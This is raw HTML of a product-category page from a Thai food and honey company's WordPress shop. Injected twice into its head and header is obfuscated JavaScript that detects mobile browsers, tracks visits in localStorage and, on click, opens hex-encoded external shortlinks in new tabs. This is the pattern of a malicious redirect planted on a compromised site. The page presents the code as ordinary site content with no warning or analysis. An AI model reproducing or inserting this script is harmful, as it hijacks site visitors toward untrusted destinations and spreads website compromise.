g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#e8e8e8;}.box-body .page-wrapper{background-color:#f4f4f4;}.page-wrapper{background-color:#ffffff;}.box-body-inner{background-color:#ffffff;}.header{color:#005826;}.header-sticky.ontop{background-color:rgba(255,255,255,0.8);}.top-bar{color:#323232;}.top-bar a{color:#323232;}.top-bar a:hover{color:#67af7c;}.top-bar a:active{color:#67af7c;}body.error404{background-color:#f2f2f2;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_cat term-retail-bag-category term-98 theme-makali mmm mega_main_menu-2-1-7 woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-6.0.4 vc_responsive">
	<div class="wrapper  ">
	<div class="page-wrapper">
				<div class="header-container header-1  ">
			<div class="header">
				<div class="header-content">
														<div class="header-composer">
										<div class="vc_row wpb_row vc_row-fluid topbar"><div class="row-container"><div class="topbar-left wpb_column vc_column_container vc_col-sm-6 vc_col-lg-8 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><i class="fa fa-envelope-open-o" aria-hidden="true">icon</i><a href="mailto:admin@thitinanfood.com">admin@thitinanfood.com</a></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><i class="fa fa-phone" aria-hidden="true">icon</i>(+66) 2 454 9649</p>

		</div>
	</div>
</div></div></div><div class="topbar-right wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="social-icons"><li><a class="facebook social-icon" href="https://www.facebook.com/Thitinan-Food-444250485687119/" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li></ul></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1528782957754"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center   logo">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="236" height="76" src="https://thitinanfood.com/wp-content/uploads/2019/08/logo.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/logo.png 236w, https://thitinanfood.com/wp-content/uploads/2019/08/logo-150x48.png 150w" sizes="(max-width: 236px) 100vw, 236px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-7 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="main-menu-wrapper">
		<div class="header-sticky ">
			<div class="nav-container">
									<div class="logo-sticky"><a href="https://thitinanfood.com/" title="Thitinan Food" rel="home"><img src="https://thitinanfood.com/wp-content/uploads/2019/08/logo.png" alt=" Thitinan Food " /></a></div>
								<div class="horizontal-menu visible-large">
					
<!-- begin "mega_main_menu" -->
<div id="primary" class="mega_main_menu primary primary_style-flat icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-disable dropdowns_trigger-hover dropdowns_animation-anim_5 no-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-1-7 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://thitinanfood.com" title="Thitinan Food">
					<img src="http://demo.roadthemes.com/makali/handmade/wp-content/plugins/mega_main_menu/framework/src/img/megamain-logo-120x120.png" alt="Thitinan Food" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-primary" aria-expanded="false" role="button" aria-controls="main_ul-primary">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</span><!-- /class="mobile_toggle" -->
			</span><!-- /class="nav_logo" -->
				<ul id="main_ul-primary" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-1818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-1818 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://thitinanfood.com/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				HOME
			</span>
		</span>
	</a>
</li>
<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://thitinanfood.com/about-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				ABOUT US
			</span>
		</span>
	</a>
</li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://thitinanfood.com/oem" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				OEM
			</span>
		</span>
	</a>
</li>
<li id="menu-item-1819" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1819 default_dropdown default_style drop_to_center submenu_default_width columns4">
	<a href="https://thitinanfood.com/product" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				PRODUCTS
			</span>
		</span>
	</a>
	<ul class="mega_dropdown" style="background-image:url(https://thitinanfood.com/wp-content/uploads/2019/08/overlay-about-300x73.jpg);background-repeat:no-repeat;background-attachment:fixed;background-position:top center;background-size:100% auto;" aria-expanded="false" aria-hidden="true" role="menu" aria-label="PRODUCTS">
	<li id="menu-item-1973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1973 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/product-category/bulk-pack-category" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					BULK PACK
				</span>
			</span>
		</a>
	</li>
	<li id="menu-item-1974" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1974 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/product-category/retail-bag-category" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					RETAIL BAG
				</span>
			</span>
		</a>
	</li>
	<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1975 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/product-category/honey-and-bee-category" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					HONEY AND BEE
				</span>
			</span>
		</a>
	</li>
	<li id="menu-item-1976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1976 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/product-category/thai-tham" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					THAI THAM
				</span>
			</span>
		</a>
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-1820" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-1820 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://thitinanfood.com/contact" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				CONTACT
			</span>
		</span>
	</a>
</li></ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu_first" -->				</div> 
			</div> 
		</div>
	</div>	
	</div></div></div><div class="header-main-right wpb_column vc_column_container vc_col-sm-12 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="header-search">
			<div class="search-dropdown">
				<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://thitinanfood.com/"><div class="form-input"><input type="text" placeholder="Search product..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Search</button><input type="hidden" name="post_type" value="product" /></div></form></div>			</div>
		</div>
	</div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
									</div>
																		<div class="header-mobile">
											<div class="container">
												<div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="row-container"><div class="logo-container wpb_column vc_column_container vc_col-sm-4 vc_col-xs-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://demo.roadthemes.com/makali/autopart/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="236" height="76" src="https://thitinanfood.com/wp-content/uploads/2019/08/logo.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/logo.png 236w, https://thitinanfood.com/wp-content/uploads/2019/08/logo-150x48.png 150w" sizes="(max-width: 236px) 100vw, 236px" /></a>
		</figure>
	</div>
</div></div></div><div class="sidebar-container wpb_column vc_column_container vc_col-sm-4 vc_col-xs-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container  open-sidebar vc_btn3-inline" ><button class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey">Open</button></div></div></div></div><div class="sidebar-mobile wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container  close-sidebar vc_btn3-inline" ><button class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey">Close</button></div>  		<div class="header-search">
	  		<div class="search-without-dropdown">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">All Categories</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-97"><a href="https://thitinanfood.com/product-category/bulk-pack-category">BULK PACK</a></li>
<li class="cat-item cat-item-98 current-cat cat-parent"><a href="https://thitinanfood.com/product-category/retail-bag-category">RETAIL BAG</a><ul class='children'>
<li class="cat-item cat-item-117"><a href="https://thitinanfood.com/product-category/retail-bag-category/thitinan-bee-brand">THITINAN BEE BRAND</a></li>
<li class="cat-item cat-item-119"><a href="https://thitinanfood.com/product-category/retail-bag-category/tham-brand">THAM BRAND</a></li>
</ul>
</li>
<li class="cat-item cat-item-99"><a href="https://thitinanfood.com/product-category/honey-and-bee-category">HONEY AND BEE</a></li>
<li class="cat-item cat-item-118"><a href="https://thitinanfood.com/product-category/thai-tham">THAI THAM</a></li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://thitinanfood.com/"><div class="form-input"><input type="text" placeholder="Search product..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Search</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
			<div class="visible-small mobile-menu"> 
			<div class="mbmenu-toggler">Menu<span class="mbmenu-icon"><i class="fa fa-bars"></i></span></div>
			<div class="mobile-menu-container"><ul id="menu-main-menu" class="nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-1818"><a href="https://thitinanfood.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://thitinanfood.com/about-us">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972"><a href="https://thitinanfood.com/oem">OEM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1819"><a href="https://thitinanfood.com/product">PRODUCTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1973"><a href="/product-category/bulk-pack-category">BULK PACK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1974"><a href="/product-category/retail-bag-category" aria-current="page">RETAIL BAG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1975"><a href="/product-category/honey-and-bee-category">HONEY AND BEE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1976"><a href="/product-category/thai-tham">THAI THAM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-1820"><a href="https://thitinanfood.com/contact">CONTACT</a></li>
</ul></div>		</div>
	
	<div class="wpb_text_column wpb_content_element  txt-phone" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-phone" aria-hidden="true">icon</i>(+66) 2 454 9649</p>

		</div>
	</div>

